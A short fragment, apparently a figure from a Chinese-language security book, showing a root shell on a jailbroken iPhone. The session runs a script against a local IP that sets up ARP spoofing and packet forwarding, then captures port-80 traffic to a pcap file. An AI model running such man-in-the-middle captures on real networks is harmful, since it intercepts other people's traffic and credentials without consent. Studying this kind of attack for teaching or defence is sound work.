 Administratorteki-iPhone:/var/mobile root# cd /privat
e/var/derv && rm -rf log.pcap && ./b4.sh 192.168.1.12
0
[+] Initializing packet forwarding
[+] Initializing libnet on en0
[*] Your MAC address:
[+] Creating ARP header
[+] Creating Ethernet header
[+] Opening device en0
[+] Setting filter: tcp dst port 80
[*] Collecting packets to log.pcap, use Ctrl-C to can
cel (swipe up-right in mobileterminal)
[*] Packets captured: 4641
图 8-3-2